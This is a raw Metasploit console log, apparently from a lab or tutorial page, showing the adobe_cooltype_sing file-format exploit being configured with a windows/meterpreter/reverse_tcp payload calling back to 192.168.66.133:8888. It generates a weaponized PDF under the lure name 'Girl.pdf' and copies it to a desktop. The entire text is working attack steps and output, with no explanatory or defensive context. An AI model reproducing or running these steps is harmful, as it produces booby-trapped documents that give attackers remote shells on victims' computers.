 msf6 exploit(windows/fileformat/adobe_cooltype_sing) > set LHOST 192.168.66.133
LHOST => 192.168.66.133
msf6 exploit(windows/fileformat/adobe_cooltype_sing) > set LPORT 8888
LPORT => 8888
msf6 exploit(windows/fileformat/adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_cooltype_sing) > set FILENAME Girl.pdf
FILENAME => Girl.pdf
msf6 exploit(windows/fileformat/adobe_cooltype_sing) > exploit
[*] Creating 'Girl.pdf' file...
[+] Girl.pdf stored at /root/.msf4/local/Girl.pdf
msf6 exploit(windows/fileformat/adobe_cooltype_sing) > cp /root/.msf4/local/Girl.pdf /home/enomothem/Desktop
[*] exec: cp /root/.msf4/local/Girl.pdf /home/enomothem/Desktop
Girl.pdf